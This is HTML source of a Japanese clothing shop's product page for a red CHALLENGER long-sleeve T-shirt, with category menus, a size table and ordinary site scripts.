                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1701">&nbsp;&nbsp;&nbsp;&nbsp;BAKE</option>
                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1580">&nbsp;&nbsp;&nbsp;&nbsp;Asymmetric Postman Shoes</option>
                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1579">&nbsp;&nbsp;&nbsp;&nbsp;Tussel Cockshoes</option>
                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1578">&nbsp;&nbsp;&nbsp;&nbsp;Asymmetric Coin Lofer</option>
                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1577">&nbsp;&nbsp;&nbsp;&nbsp;Dyneema Moccasin</option>
                         <option class="cat_1575" value="https://www.fixer-shop.jp/products/list?category_id=1576">&nbsp;&nbsp;&nbsp;&nbsp;German Trainer</option>
                        </li>

                <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=361">EFFECTOR</option>
                                 <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1816">&nbsp;&nbsp;&nbsp;&nbsp;UNISON</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1815">&nbsp;&nbsp;&nbsp;&nbsp;CANTO</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1814">&nbsp;&nbsp;&nbsp;&nbsp;DESTO</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1781">&nbsp;&nbsp;&nbsp;&nbsp;CUT</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1780">&nbsp;&nbsp;&nbsp;&nbsp;HARMONIST</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1779">&nbsp;&nbsp;&nbsp;&nbsp;BLUES DRIVER</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1735">&nbsp;&nbsp;&nbsp;&nbsp;TANTO</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1734">&nbsp;&nbsp;&nbsp;&nbsp;LICK</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1675">&nbsp;&nbsp;&nbsp;&nbsp;COMODO</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1667">&nbsp;&nbsp;&nbsp;&nbsp;VIVO</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1666">&nbsp;&nbsp;&nbsp;&nbsp;HARMONIST</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1582">&nbsp;&nbsp;&nbsp;&nbsp;AFTER BEAT</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1581">&nbsp;&nbsp;&nbsp;&nbsp;REFRAIN</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1493">&nbsp;&nbsp;&nbsp;&nbsp;YUSAKUⅢ</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1492">&nbsp;&nbsp;&nbsp;&nbsp;TENORE</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1491">&nbsp;&nbsp;&nbsp;&nbsp;BASSO</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1427">&nbsp;&nbsp;&nbsp;&nbsp;PRESTO</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1298">&nbsp;&nbsp;&nbsp;&nbsp;SHOUT</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1297">&nbsp;&nbsp;&nbsp;&nbsp;equalizer</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1296">&nbsp;&nbsp;&nbsp;&nbsp;FUZZ-S</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1212">&nbsp;&nbsp;&nbsp;&nbsp;TONE</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1137">&nbsp;&nbsp;&nbsp;&nbsp;julia</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1136">&nbsp;&nbsp;&nbsp;&nbsp;flint</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1135">&nbsp;&nbsp;&nbsp;&nbsp;flash back</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1134">&nbsp;&nbsp;&nbsp;&nbsp;bend</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1021">&nbsp;&nbsp;&nbsp;&nbsp;Rob</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=1020">&nbsp;&nbsp;&nbsp;&nbsp;VERSE</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=995">&nbsp;&nbsp;&nbsp;&nbsp;reed</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=994">&nbsp;&nbsp;&nbsp;&nbsp;funk</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=962">&nbsp;&nbsp;&nbsp;&nbsp;pull</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=920">&nbsp;&nbsp;&nbsp;&nbsp;clip</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=913">&nbsp;&nbsp;&nbsp;&nbsp;chromatic</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=891">&nbsp;&nbsp;&nbsp;&nbsp;bridge</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=848">&nbsp;&nbsp;&nbsp;&nbsp;note</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=710">&nbsp;&nbsp;&nbsp;&nbsp;hook</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=622">&nbsp;&nbsp;&nbsp;&nbsp;echo</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=621">&nbsp;&nbsp;&nbsp;&nbsp;vamp</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=620">&nbsp;&nbsp;&nbsp;&nbsp;wah2</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=597">&nbsp;&nbsp;&nbsp;&nbsp;×effector</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=591">&nbsp;&nbsp;&nbsp;&nbsp;fuzz</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=592">&nbsp;&nbsp;&nbsp;&nbsp;distortion</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=593">&nbsp;&nbsp;&nbsp;&nbsp;delay</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=599">&nbsp;&nbsp;&nbsp;&nbsp;flanger</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=598">&nbsp;&nbsp;&nbsp;&nbsp;reverb</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=607">&nbsp;&nbsp;&nbsp;&nbsp;munakata</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=595">&nbsp;&nbsp;&nbsp;&nbsp;mars</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=604">&nbsp;&nbsp;&nbsp;&nbsp;slow</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=594">&nbsp;&nbsp;&nbsp;&nbsp;yusaku</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=596">&nbsp;&nbsp;&nbsp;&nbsp;peal</option>
                         <option class="cat_361" value="https://www.fixer-shop.jp/products/list?category_id=606">&nbsp;&nbsp;&nbsp;&nbsp;patton</option>
                        </li>

                <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=723">GROOVER</option>
                                 <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=1568">&nbsp;&nbsp;&nbsp;&nbsp;WALSERWALD</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=1567">&nbsp;&nbsp;&nbsp;&nbsp;BUFFALO</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=1478">&nbsp;&nbsp;&nbsp;&nbsp;FOKKER</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=1085">&nbsp;&nbsp;&nbsp;&nbsp;DOLLⅢ</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=1075">&nbsp;&nbsp;&nbsp;&nbsp;CRATER</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=982">&nbsp;&nbsp;&nbsp;&nbsp;VOSKHOD</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=981">&nbsp;&nbsp;&nbsp;&nbsp;PROTON</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=980">&nbsp;&nbsp;&nbsp;&nbsp;AVALON</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=942">&nbsp;&nbsp;&nbsp;&nbsp;LOT.28</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=932">&nbsp;&nbsp;&nbsp;&nbsp;FRANKEN</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=930">&nbsp;&nbsp;&nbsp;&nbsp;M&amp;B-4</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=914">&nbsp;&nbsp;&nbsp;&nbsp;MERCURRY</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=770">&nbsp;&nbsp;&nbsp;&nbsp;MARS</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=727">&nbsp;&nbsp;&nbsp;&nbsp;APOLLO</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=725">&nbsp;&nbsp;&nbsp;&nbsp;DOLL</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=724">&nbsp;&nbsp;&nbsp;&nbsp;JOHAN</option>
                         <option class="cat_723" value="https://www.fixer-shop.jp/products/list?category_id=847">&nbsp;&nbsp;&nbsp;&nbsp;LANDSAT</option>
                        </li>

                <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</option>
                                 <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1721">&nbsp;&nbsp;&nbsp;&nbsp;NOCHINO</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1778">&nbsp;&nbsp;&nbsp;&nbsp;NOCHINO FR</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1720">&nbsp;&nbsp;&nbsp;&nbsp;SANSUI</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1777">&nbsp;&nbsp;&nbsp;&nbsp;SANSUI FR</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1719">&nbsp;&nbsp;&nbsp;&nbsp;TSUKIYOMI</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1718">&nbsp;&nbsp;&nbsp;&nbsp;YUGEN</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1717">&nbsp;&nbsp;&nbsp;&nbsp;KYOKUSUI</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1716">&nbsp;&nbsp;&nbsp;&nbsp;JIFUSAN</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1864">&nbsp;&nbsp;&nbsp;&nbsp;KOUGETSU</option>
                         <option class="cat_1715" value="https://www.fixer-shop.jp/products/list?category_id=1722">&nbsp;&nbsp;&nbsp;&nbsp;ONDA</option>
                        </li>

                <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=363">SALE</option>
                                 <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=757">&nbsp;&nbsp;&nbsp;&nbsp;CHALLENGER</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=762">&nbsp;&nbsp;&nbsp;&nbsp;CAPTAINS HELM</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=1574">&nbsp;&nbsp;&nbsp;&nbsp;CAPTAINS HELM GOLF</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=1569">&nbsp;&nbsp;&nbsp;&nbsp;CARHARTT WIP</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=1610">&nbsp;&nbsp;&nbsp;&nbsp;MAGIC STICK ENTERTAINMENT</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=765">&nbsp;&nbsp;&nbsp;&nbsp;MANEBU</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=1572">&nbsp;&nbsp;&nbsp;&nbsp;Name.</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=1733">&nbsp;&nbsp;&nbsp;&nbsp;ROLLING DUB TRIO</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=759">&nbsp;&nbsp;&nbsp;&nbsp;RADIALL</option>
                         <option class="cat_363" value="https://www.fixer-shop.jp/products/list?category_id=1671">&nbsp;&nbsp;&nbsp;&nbsp;Tomo＆Co.</option>
                        </li>

    </select> <!-- category-nav -->

<!--スマートフォンヘッダー-->
<div class="sm_head">
<div class="row">
  <div class="col-xs-4"><a href="https://www.fixer-shop.jp/user_data/brands"><div class="sm_head_inner menu_brand">BRANDS</div></a></div>
  <div class="col-xs-4"><a href="https://www.fixer-shop.jp/#news"><div class="sm_head_inner menu_news">NEWS</div></a></div>
  <div class="col-xs-4"><a href="https://www.fixer-shop.jp/#qa"><div class="sm_head_inner menu_cart">Q&A</div></a></div>
  <div class="sm_search"></div>
</div>
</div>
                <!-- ▲カテゴリ -->

                                                </div>

        <div class="container-fluid inner">
                                    
            <div id="main">
                                                
                <div id="main_middle">
                            <div id="topicpath" class="row">
                <ol>
            <li><a href="https://www.fixer-shop.jp/products/list">全商品</a></li>
                            <li><a class="tp_list tpid-360" href="https://www.fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
                        <li>CHALLENGER / L/S PUDDLE TEE  -Red-</li>
        </ol>
                <ol>
            <li><a href="https://www.fixer-shop.jp/products/list">全商品</a></li>
                            <li><a class="tp_list tpid-360" href="https://www.fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
                            <li><a class="tp_list tpid-472" href="https://www.fixer-shop.jp/products/list?category_id=472">T-SHIRT</a></li>
                        <li>CHALLENGER / L/S PUDDLE TEE  -Red-</li>
        </ol>
            </div>

    <!-- ▼item_detail▼ -->
    <div id="item_detail">
          <!-- ▼見出し▼ -->
          <div class="brand_heading">
                                     <h2>CHALLENGER</h2>
                                </div>
          <!-- ▲見出し▲ -->
          <!-- ▼カテゴリーセレクトボックス▼ -->
          <div class="cat_selectbox"></div>
          <!-- ▲カテゴリーセレクトボックス▲ -->
          <!-- ▼スマホ詳細画面▼ -->
          <div class="sm_item_detail_info">
            <!--★商品名★-->
            <h3 id="detail_description_box__name" class="item_name">CHALLENGER / L/S PUDDLE TEE  -Red-</h3>
            <!--▼商品コード-->
            <p class="item_code sm_point"><span id="item_code_default">
                CLG-TS 021-033
                                </span>
              </p>
              <!-- ▲スマホ詳細画面▲ -->
              <!--▲商品タグ-->

              <!--★通常価格★-->
                            <!--▼商品タグ-->
              
              <!--★販売価格★-->
                                <span id="detail_description_box__class_sale_price" class="sale_price text-primary"> <span class="price02_default">¥ 7,480</span> (税込)</span>
                                </div>

        <div id="detail_wrap" class="row">
            <!--★画像★-->
            <div id="item_photo_area" class="col-sm-6">
                <div id="detail_image_box__slides" class="slides">
                                                                    <div id="detail_image_box__item--1"><img src="/html/upload/save_image/0907180328_61372ae057807.JPG"/></div>
                                                <div id="detail_image_box__item--2"><img src="/html/upload/save_image/0907180328_61372ae01e282.JPG"/></div>
                                                <div id="detail_image_box__item--3"><img src="/html/upload/save_image/0907180317_61372ad558b9d.JPG"/></div>
                                                <div id="detail_image_box__item--4"><img src="/html/upload/save_image/0907180317_61372ad558e96.JPG"/></div>
                                                <div id="detail_image_box__item--5"><img src="/html/upload/save_image/0907180317_61372ad559163.JPG"/></div>
                                                <div id="detail_image_box__item--6"><img src="/html/upload/save_image/0908105353_613817b191a0f.JPG"/></div>
                                                <div id="detail_image_box__item--7"><img src="/html/upload/save_image/0908105358_613817b6bee1d.PNG"/></div>
                                                <div id="detail_image_box__item--8"><img src="/html/upload/save_image/0908105358_613817b6e858b.PNG"/></div>
                                                <div id="detail_image_box__item--9"><img src="/html/upload/save_image/0908105359_613817b76a94d.PNG"/></div>
                                                            </div>
                <!--★商品説明★-->
                <p id="detail_not_stock_box__description_detail" class="item_comment"><div class="pc_description_detail"><p style="text-align: center;"><strong>CHALLENGER / L/S PUDDLE TEE</strong></p>
<p style="text-align: center;">ロングスリーブTシャツ</p>
<p style="text-align: center;">【Color】Black,White,Red,Gold</p>
<p style="text-align: center;">【Size】S,M,L,XL</p>
<p style="text-align: center;">【Material】Cotton 100%&nbsp;</p>
<p>CHALLENGER(チャレンジャー)の2021AW新作ロングスリーブTシャツ"L/S PUDDLE TEE"になります。</p>
<p>フロント左胸にはオーバルロゴがプリント。</p>
<p>バックプリントはネオンのロゴ&times;薔薇のグラフィックがプリントされております。</p>
<p>今季No.1人気のロングスリーブTシャツです。</p>
<p>Model 身長165cm/体重58kg Mサイズ着用</p>
<p style="text-align: center;"><iframe src="//www.youtube.com/embed/POTKyPho0Kg" width="360" height="314" allowfullscreen="allowfullscreen"></iframe></p></div></p>

                
                                                <div id="sub_area" class="row">
                    <div class="col-sm-12">
                        <div id="detail_free_box__freearea" class="freearea"><p>&nbsp;</p>
<div class="size_table_wrap">
<table class="size_table">
<tbody>
<tr>
<th class="w20">サイズ</th>
<th class="w20">着丈</th>
<th class="w20">肩幅</th>
<th class="w20">身幅</th>
<th class="w20">袖丈</th>
</tr>
<tr>
<td class="left">SMALL<br />(S)</td>
<td>67</td>
<td>42</td>
<td>45</td>
<td>55</td>
</tr>
<tr>
<td class="left">MEDIUM<br />(M)</td>
<td>70&nbsp;</td>
<td>46&nbsp;</td>
<td>50&nbsp;</td>
<td>58&nbsp;</td>
</tr>
<tr>
<td class="left">LARGE<br />(L)</td>
<td>75</td>
<td>52&nbsp;</td>
<td>54&nbsp;</td>
<td>60&nbsp;</td>
</tr>
<tr>
<td class="left">X-LARGE<br />(XL)</td>
<td>77&nbsp;</td>
<td>58&nbsp;</td>
<td>60&nbsp;</td>
<td>62&nbsp;</td>
</tr>
</tbody>
</table>
</div></div>
                    </div>
                </div>
                                            </div>
            <section id="item_detail_area" class="col-sm-6">
                <!--★商品名★-->
                <!--<h3 id="detail_description_box__name" class="item_name">CHALLENGER / L/S PUDDLE TEE  -Red-</h3>-->
                <div id="detail_description_box__body" class="item_detail">

                <div class="pc_item_detail_info">
                                        <!--★商品名★-->
                    <h3 id="detail_description_box__name" class="item_name">CHALLENGER / L/S PUDDLE TEE  -Red-</h3>
                    <!--▼商品コード-->
                    <p id="detail_description_box__sale_point" class="text-primary">
            加算ポイント：<span>204</span><span class="small">pt</span>
    </p>

<p id="detail_description_box__item_range_code" class="item_code"><span id="item_code_default">
                        CLG-TS 021-033
                                                </span> </p>
                    <!--▲商品コード-->
                    <!--★通常価格★-->
                                        <!--★販売価格★-->
                                            <p id="detail_description_box__class_sale_price" class="sale_price text-primary"> <span class="price02_default">¥ 7,480</span> (税込)</p>
                                                              </div><!-- .pc_item_detail_info -->

                    <form action="?" method="post" id="form1" name="form1">
                      						<!--▼買い物かご-->
                        <div id="detail_cart_box" class="cart_area">
                                                                                            <div id="detail_cart_box__button_area" class="btn_area">
                                    <ul class="row">
                                        <li class="col-xs-12 col-sm-8"><button type="button" class="btn btn-default btn-block btn-cart" disabled="disabled">ただいま品切れ中です</button></li>
                                    </ul>
                                                                                                                <ul id="detail_cart_box__favorite_button" class="row">
                                                                                          <li class="col-xs-12 col-sm-6"><button type="submit" id="favorite" class="btn btn-info btn-block prevention-btn prevention-mask"><i class="fa fa-star-o" aria-hidden="true"></i> お気に入りに追加</button></li>
                                                                                        <li class="col-xs-12 col-sm-6"><a href="https://www.fixer-shop.jp/mypage/favorite"><button class="btn btn-info btn-favorite btn-block"><i class="fa fa-file-text-o" aria-hidden="true"></i> お気に入りリストを見る</button></a></li>
                                        </ul>
                                                                    </div>                                                      </div>
                        <!--▲買い物かご-->
                                            <div style="display:none;"><div style="display: none"><input type="hidden" id="mode" name="mode" /></div><div style="display: none"><input type="hidden" id="product_id" name="product_id" value="31517" /></div><div style="display: none"><input type="hidden" id="product_class_id" name="product_class_id" /></div><div style="display: none"><input type="hidden" id="_token" name="_token" value="fXE6E-YqGfzOoxqUe6dXNhLj39CQE4QhBn3PjnsLtSw" /></div></div>
                    </form>
                </div>
                                  <div class="line-contact-button-wrap">
                    <a class="line-contact-button" href="https://line.me/ti/p/Smx_g075P5" target="_blank">
                      <span class="line-image"><img src="https://www.fixer-shop.jp/html/template/fixer/img/common/icon-line.png"></span>
                      <span class="line-text"><span class="line-text-big">スタッフに相談する</span><br><span class="line-text-small">※商品名を記載してください</span></span>
                    </a>
                  </div>
                                <!-- /.item_detail -->
                <!-- オリジナル文章 -->
                <div class="box-delivery">
                    <p><span class="default">発送日目安</span>:<span class="text">即日</span></p>
                    <p><span class="default">ポイント</span>:<span class="text"><span class="pt">204pt</span></span></p>
                </div>

                <!--★商品説明★-->
                <p id="sm_detail_not_stock_box__description_detail" class="item_comment"><div class="sm_description_detail"><p style="text-align: center;"><strong>CHALLENGER / L/S PUDDLE TEE</strong></p>
<p style="text-align: center;">ロングスリーブTシャツ</p>
<p style="text-align: center;">【Color】Black,White,Red,Gold</p>
<p style="text-align: center;">【Size】S,M,L,XL</p>
<p style="text-align: center;">【Material】Cotton 100%&nbsp;</p>
<p>CHALLENGER(チャレンジャー)の2021AW新作ロングスリーブTシャツ"L/S PUDDLE TEE"になります。</p>
<p>フロント左胸にはオーバルロゴがプリント。</p>
<p>バックプリントはネオンのロゴ&times;薔薇のグラフィックがプリントされております。</p>
<p>今季No.1人気のロングスリーブTシャツです。</p>
<p>Model 身長165cm/体重58kg Mサイズ着用</p>
<p style="text-align: center;"><iframe src="//www.youtube.com/embed/POTKyPho0Kg" width="360" height="314" allowfullscreen="allowfullscreen"></iframe></p></div></p>
<!--
                <div class="box-contact">
                    <div class="row">
                        <div class="col-sm-6">
                            <a style="margin-bottom:10px;" href="tel:0766-73-8988" class="btn btn-default tel">TEL：0766-73-8988</a>
                        </div>
                        <div class="col-sm-6">
                            <a href="mailto:info@fixer-shop.jp" class="btn btn-default email">メールでのお問い合わせ</a>
                        </div>
                    </div>
                    <!--<div style="font-size:14px;">お電話対応時間：12:00-20:00</div>
                </div>
-->
              <!-- /オリジナル文章 -->
            </section>
            <!--詳細ここまで-->
        </div>
    </div>
    <!-- ▲item_detail▲ -->
                </div>

                                                    <div id="main_bottom">
                            <!-- ▼最近チェックした商品 -->
                        
<!--最近チェックした商品-->

                <!-- ▲最近チェックした商品 -->
    <!-- ▼ピックアップ商品 -->
                        



                <!-- ▲ピックアップ商品 -->

                    </div>
                                            </div>

                                    
                                        <div id="contents_bottom">
                                            <!-- ▼PHILOSOPHY -->
            <div class="row wrap_phylosophy">
<div class="col-sm-12 txt_bnr_area">
    <h2 class="top_header">PHILOSOPHY</h2>
    <div class="txt_bnr phylosophy">
        <p>FIXER Clothing Storeは、2007年にセレクトショップとして誕生しました。</p>
        <p>アメカジファッションのルーツからブレることなくセレクトされたブランド達は、常に古き良き過去を新しいコンセプトの元で現代に生き返らせ、<br />
その服を身につける者たちに新しい価値観と想像力を掻き立て、そして喜びを引き出してきました。</p> 
        <p>訪れるお客様すべてにファッションを心から楽しんで頂きたい。</p>
        <p>その想いを大切に、FIXERはこれからも歩んでいきます。</p>
        <p>1枚の洋服が、貴方の人生の種となりますように、、、</p>
    </div>
</div>
</div>
        <!-- ▲PHILOSOPHY -->
    <!-- ▼店舗情報（フッターブランド一覧） -->
            <script>
$(function() {
  // 置換の対象とするclass属性。
  var $elem = $('.translate');
  // 置換の対象とするsrc属性の末尾の文字列。
  //var sp = '_sp.';
  //var pc = '_pc.';
  // 画像を切り替えるウィンドウサイズ。
  var replaceWidth = 768;

  function imageSwitch() {
    // ウィンドウサイズを取得する。
    var windowWidth = parseInt($(window).width());

    // 切り替え
    $elem.each(function() {
      var $this = $(this);
      // ウィンドウサイズが768px以上
      if(windowWidth >= replaceWidth) {
        $('.translate_sm').children().appendTo($('.translate'));

      // ウィンドウサイズが768px未満
      } else {
        $('.translate').children().appendTo($('.translate_sm'));
      }
    });
  }
  imageSwitch();

  // 動的なリサイズは操作後0.2秒経ってから処理を実行する。
  var resizeTimer;
  $(window).on('resize', function() {
    clearTimeout(resizeTimer);
    resizeTimer = setTimeout(function() {
      imageSwitch();
    }, 200);
  });
});
</script>
<div class="shopinfo">
<div class="row">
  <div class="col-sm-3">
    <div class="shopinfo_about">

      <a href="https://goo.gl/maps/8bMpSWdcZptoRZ3dA" target="_blank" class="shopinfo_button"><div class="shopinfo_button_wrap">MAP</div></a>

      <a href="tel:0766-73-8988" class="shopinfo_button"><div class="shopinfo_button_wrap">TEL：0766-73-8988</div></a>

     <a href="https://www.fixer-shop.jp/contact" class="shopinfo_button"><div class="shopinfo_button_wrap">CONTACT</div></a>

<div class="footer_sns_button">
  <a href="https://www.instagram.com/fixer2014/?hl=ja" target="_blank"><span class="instagram_wrap"><i class="fa fa-square" aria-hidden="true"></i><span class="instagram_icon"><i class="fa fa-instagram" aria-hidden="true"></i></span></span></a>
  <a href="https://www.youtube.com/channel/UCb5vigdP2-pVxgMOv1W6RnQ" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a>
</div>
<div class="translate_sm">
</div>
</div><!-- .shopinfo_about -->
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=6">COOTIE PRODUCTIONS</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=1356">MAGIC STICK ENTERTAINMENT</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=360">CHALLENGER</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=1588">CAPTAINS HELM GOLF</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=354">CAPTAINS HELM</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=363">SALE</a></li>
  </ul>
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=623">Antidote Buyers CLUB</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=1715">NOCHINO OPTICAL</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=723">GROOVER SPECTACLES</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=356">RADIALL</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=1032">CARHARTT WIP</a></li>
  </ul>
</div><!-- .col-sm-3 -->

<div class="col-sm-3 font-kod">
  <ul>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=1">LARRY SMITH</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=361">EFFECTOR</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=358">Peanuts&Co</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=371">ROLLING DUB TRIO</a></li>
<li><a href="https://www.fixer-shop.jp/products/list?category_id=1575">Tomo&Co.</a></li>
  </ul>
</div><!-- .col-sm-3 -->
</div><!-- .row -->
</div>
        <!-- ▲店舗情報（フッターブランド一覧） -->

                                    </div>
                        
        </div>

        <footer id="footer">
                                                            <!-- ▼フッター -->
            <div class="container-fluid inner">
<div class="row">
<div class="col-sm-6 footer-left">
<div class="footer-left">
    <ul>
        <li><a href="https://www.fixer-shop.jp/help/about">当サイトについて</a></li>
        <li><a href="https://www.fixer-shop.jp/help/privacy">プライバシーポリシー</a></li>
        <li><a href="https://www.fixer-shop.jp/help/tradelaw">特定商取引法に基づく表記</a></li>
        <li><a href="https://www.fixer-shop.jp/contact">お問い合わせ</a></li>
    </ul>
</div>
</div>
<div class="col-sm-6">
</div>
</div>
</div>
        <!-- ▲フッター -->

                                        
        </footer>

    </div>

    <div id="drawer" class="drawer sp">
    </div>

</div>

<div class="overlay"></div>

<script src="/html/template/fixer/js/vendor/bootstrap.custom.min.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/vendor/slick.min.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/function.js?v=3.0.15"></script>
<script src="/html/template/fixer/js/eccube.js?v=3.0.15"></script>
<script>
$(function () {
    $('#drawer').append($('.drawer_block').clone(true).children());
    $.ajax({
        url: '/html/template/fixer/img/common/svg.html',
        type: 'GET',
        dataType: 'html',
    }).done(function(data){
        $('body').prepend(data);
    }).fail(function(data){
    });
});
</script>
<script>
